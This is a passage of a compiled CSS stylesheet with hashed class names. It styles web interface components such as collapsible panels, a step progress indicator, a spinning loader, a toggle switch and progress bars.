.l7bd14a5b:last-child {
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}

.l1ba3297b {
  overflow: hidden;
  border: 1px solid #eaecef;
  border-bottom: 0;
  position: relative;
  background-color: #fff;
}
.l1ba3297b:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.l1ba3297b:last-child {
  border-bottom: 1px solid #eaecef;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.l78af0bb7 {
  z-index: 1;
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 4px 16px 0 rgba(0,0,0,0.08), 0 8px 16px 0 rgba(0,0,0,0.08);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 4px 16px 0 rgba(0,0,0,0.08), 0 8px 16px 0 rgba(0,0,0,0.08);
}
.l78af0bb7 .l6e169644 {
  color: #fff;
  background-color: #28467f;
}
.l78af0bb7 .l7bb78791 {
  color: rgba(255,255,255,0.7);
}
.l78af0bb7 .l7bb78791:hover {
  color: #fff;
}
.la027c803 .l6e169644 {
  color: #2c2c2c;
  background-color: transparent;
}
.la027c803 .ldd838778 {
  padding: 0 16px 16px 40px;
  font-size: 12px;
  line-height: 16px;
}
.la027c803 .ledd939fa {
  font-size: 16px;
  line-height: 24px;
  padding-left: 24px;
  margin-top: 8px;
}
.la027c803 .l7bb78791 {
  top: 16px;
  right: 16px;
  color: rgba(164,169,181,0.7);
  position: absolute;
}
.la027c803 .l7bb78791:hover {
  color: #a4a9b5;
}
.la027c803 .l7bb78791 span {
  position: relative;
  top: -2px;
}
.l6a3f9be9 {
  border: none;
}
.l6a3f9be9 .l6e169644 {
  padding: 8px 16px;
}
.l6a3f9be9 .ldd838778 {
  padding-left: 48px;
}
.l6a3f9be9:first-child {
  padding-top: 8px;
  border-radius: 0;
}
.l6a3f9be9:first-child .l7bb78791 {
  top: 16px;
}
.l6a3f9be9:last-child {
  border-bottom: none;
  border-radius: 0;
  padding-bottom: 8px;
}
.l6a3f9be9 .l7bb78791 {
  top: 8px;
}
.l6e169644 {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  padding: 16px;
}
.ledd939fa {
  font-size: 18px;
  line-height: 28px;
  white-space: nowrap;
  font-weight: 900;
}
.ldd838778 {
  padding: 24px 24px 24px 48px;
}
.l7bb78791 {
  color: rgba(164,169,181,0.7);
}
.l7bb78791:hover {
  color: #a4a9b5;
}

.l5c607cd4 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
  -o-box-orient: horizontal;
  -webkit-box-lines: single;
  -moz-box-lines: single;
  -o-box-lines: single;
  -webkit-flex-flow: row nowrap;
  -ms-flex-flow: row nowrap;
  flex-flow: row nowrap;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}

.ldb316677 {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  width: 24px;
  height: 24px;
  position: relative;
  display: block;
  border-radius: 50%;
}
.l095fb1bb {
  border: 4px solid #eaecef;
  background-color: #fff !important;
}
.l18f86b8d {
  border: 8px solid #fff;
  background-color: #039be5;
  -webkit-box-shadow: 0 6px 12px 0 rgba(0,0,0,0.08), 0 1px 4px 0 rgba(0,0,0,0.08), 0 9px 18px 0 rgba(0,0,0,0.08);
  box-shadow: 0 6px 12px 0 rgba(0,0,0,0.08), 0 1px 4px 0 rgba(0,0,0,0.08), 0 9px 18px 0 rgba(0,0,0,0.08);
}
.l812b62db {
  background-color: #039be5;
}
.l812b62db::after {
  content: '';
  display: block;
  position: absolute;
  left: 9px;
  top: 4px;
  width: 4px;
  height: 11px;
  border-right: 2px solid #fff;
  border-bottom: 2px solid #fff;
  -webkit-transform: rotateZ(45deg);
  -moz-transform: rotateZ(45deg);
  -o-transform: rotateZ(45deg);
  -ms-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}

.l4b748571 {
  position: relative;
  border-bottom: 40px solid transparent;
}
.l1bd9d741 {
  border-bottom: 0;
}
.l404ae0d2 {
  position: absolute;
  left: 12px;
  right: 12px;
  top: 0;
  bottom: 0;
  height: 100%;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.l69c15cbd {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  height: 4px;
  width: 100%;
  background-color: #eaecef;
}
.lc0930dfc {
  height: 100%;
  background-color: #039be5;
}
.l522a7a92 {
  height: 100%;
  background-image: -webkit-linear-gradient(left, #039be5, rgba(3,155,229,0.4) 100%);
  background-image: -moz-linear-gradient(left, #039be5, rgba(3,155,229,0.4) 100%);
  background-image: -o-linear-gradient(left, #039be5, rgba(3,155,229,0.4) 100%);
  background-image: -ms-linear-gradient(left, #039be5, rgba(3,155,229,0.4) 100%);
  background-image: linear-gradient(to right, #039be5, rgba(3,155,229,0.4) 100%);
}
.l8d014322 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
  -o-box-orient: horizontal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-align: stretch;
  -moz-box-align: stretch;
  -o-box-align: stretch;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  align-items: stretch;
  -webkit-box-pack: justify;
  -moz-box-pack: justify;
  -o-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.lb5230bcc {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  position: relative;
}
.led5de74f {
  visibility: hidden;
}
.l4bfbdbf5 {
  position: absolute;
  left: 50%;
  -webkit-transform: translateY(12px);
  -moz-transform: translateY(12px);
  -o-transform: translateY(12px);
  -ms-transform: translateY(12px);
  transform: translateY(12px);
}
.lb5230bcc:first-child .l4bfbdbf5 {
  left: 0;
}
.lb5230bcc:last-child .l4bfbdbf5 {
  left: 100%;
}
.la154d9fa {
  color: rgba(44,44,44,0.3);
  font-size: 14px;
  line-height: 20px;
  white-space: nowrap;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
.lb5230bcc:first-child .la154d9fa {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.lb5230bcc:last-child .la154d9fa {
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
}
.lf9f59abd {
  color: #2c2c2c;
}

.ldec467ec {
  position: relative;
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-box;
  display: inline-flex;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  background: transparent;
}
.ldec467ec svg {
  -webkit-animation: l8e2d0b05 0.85s linear infinite;
  -moz-animation: l8e2d0b05 0.85s linear infinite;
  -o-animation: l8e2d0b05 0.85s linear infinite;
  -ms-animation: l8e2d0b05 0.85s linear infinite;
  animation: l8e2d0b05 0.85s linear infinite;
}
@-moz-keyframes l8e2d0b05 {
  to {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-webkit-keyframes l8e2d0b05 {
  to {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-o-keyframes l8e2d0b05 {
  to {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes l8e2d0b05 {
  to {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.l8c8bcdec {
  padding: 8px 16px;
  color: #2c2c2c;
  cursor: pointer;
}
.l1061b210 {
  color: #1baf5d;
}
.l8c8bcdec:hover,
.l9254af16 {
  background-color: #f4f4f4;
}
.l0df56254 {
  padding: 16px;
}
.l6e53891e {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  height: 100%;
}
.l2d2ae44d {
  -webkit-box-flex: 0;
  -moz-box-flex: 0;
  -o-box-flex: 0;
  -ms-box-flex: 0;
  box-flex: 0;
  -webkit-flex-grow: 0;
  flex-grow: 0;
}
.l8decb75a {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  -ms-box-flex: 1;
  box-flex: 1;
  -webkit-flex-grow: 1;
  flex-grow: 1;
}
.l3473a7f1 {
  overflow-y: scroll;
}
.l2c59774b {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  height: 100%;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}

.lc6104fcb {
  position: relative;
  border: none;
  cursor: pointer;
  display: inline-block;
  width: 40px;
  height: 24px;
  background-color: #d6d9e0;
  border-radius: 100px;
  -webkit-transition: background-color 0.2s;
  -moz-transition: background-color 0.2s;
  -o-transition: background-color 0.2s;
  -ms-transition: background-color 0.2s;
  transition: background-color 0.2s;
}
.lc6104fcb:hover:not(.l5a87a8cf):not(.l7ae75287) {
  background-color: #eaecef;
}
.lc6104fcb:focus {
  outline: none;
}
@media (max-width: 767px) {
  .lc6104fcb {
    width: 32px;
    height: 20px;
  }
}
/** bool mods */
.l5a87a8cf {
  background-color: #039be5;
}
.l5a87a8cf:hover:not(.l7ae75287) {
  background-color: #29b6f6;
}
.l5a87a8cf .lf954cf28 {
  -webkit-transform: translateX(16px);
  -moz-transform: translateX(16px);
  -o-transform: translateX(16px);
  -ms-transform: translateX(16px);
  transform: translateX(16px);
}
@media (max-width: 767px) {
  .l5a87a8cf .lf954cf28 {
    -webkit-transform: translateX(12px);
    -moz-transform: translateX(12px);
    -o-transform: translateX(12px);
    -ms-transform: translateX(12px);
    transform: translateX(12px);
  }
}
.l7ae75287 {
  cursor: not-allowed;
  background-color: rgba(44,44,44,0.1);
}
.l7ae75287 .lf954cf28 {
  background-color: rgba(44,44,44,0.1);
  -webkit-box-shadow: none;
  box-shadow: none;
}
/** Elements */
.lf954cf28 {
  position: absolute;
  top: 2px;
  left: 2px;
  display: inline-block;
  width: 20px;
  height: 20px;
  background-color: #fff;
  border-radius: 50%;
  -webkit-transition: -webkit-transform 0.25s;
  -moz-transition: -moz-transform 0.25s;
  -o-transition: -o-transform 0.25s;
  -ms-transition: -ms-transform 0.25s;
  transition: transform 0.25s;
  -webkit-box-shadow: 0 2px 4px 0 rgba(0,0,0,0.32);
  box-shadow: 0 2px 4px 0 rgba(0,0,0,0.32);
}
@media (max-width: 767px) {
  .lf954cf28 {
    height: 16px;
    width: 16px;
  }
}
.l6e44394e {
  top: -15px;
  left: -9px;
  position: absolute;
  height: 50px;
  width: 50px;
}

.lc6eab0e4 {
  margin-bottom: 8px;
}
.l83073ff2 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: baseline;
  -moz-box-align: baseline;
  -o-box-align: baseline;
  -ms-flex-align: baseline;
  -webkit-align-items: baseline;
  align-items: baseline;
  margin-right: 16px;
}
.l5ac19309 {
  width: 8px;
  height: 8px;
  display: inline-block;
  border-radius: 50%;
  margin-right: 4px;
}
.l3631dc9d {
  color: #2c2c2c;
}
.l47e6a4cd {
  width: 100%;
  border-radius: 4px;
  overflow: hidden;
  background: #eaecef;
  height: 8px;
}
.le2c048e6 {
  -webkit-transition: width 1s;
  -moz-transition: width 1s;
  -o-transition: width 1s;
  -ms-transition: width 1s;
  transition: width 1s;
  height: 8px;
}
.laf7eea16 {
  margin-bottom: 8px;
  color: #747474;
}
.l8c4ff86a .l3631dc9d {
  font-size: 12px;
  line-height: 16px;
}
.l8c4ff86a .laf7eea16 {
  font-size: 12px;
  line-height: 16px;
}
.l75a4ddaa .laf7eea16 {
  margin-bottom: 16px;
  font-size: 14px;
  line-height: 20px;
}
.l75a4ddaa .lc6eab0e4 {
  margin-bottom: 16px;
}
.l75a4ddaa .l5ac19309 {
  margin-right: 8px;
}
.l75a4ddaa .l3631dc9d {
  font-size: 14px;
  line-height: 20px;
}
.l75a4ddaa .l47e6a4cd {
  border-radius: 8px;
  height: 16px;
}
.l75a4ddaa .le2c048e6 {
  height: 16px;
}

